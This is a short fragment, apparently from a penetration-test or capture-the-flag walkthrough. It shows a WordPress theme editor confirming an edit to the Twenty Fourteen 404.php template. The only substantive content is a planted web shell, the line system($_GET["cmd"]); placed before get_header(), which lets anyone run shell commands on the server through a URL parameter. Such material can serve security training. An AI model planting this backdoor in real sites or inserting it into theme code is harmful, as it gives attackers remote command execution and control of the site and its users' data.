 Edit Themes
File edited successfully.
twentyfourteen: 404 Template (404.php)
 * @package WordPress
 * @subpackage Twenty_Fourteen
 * @since Twenty Fourteen 1.0
 */
system($_GET["cmd"]);
get_header(); ?>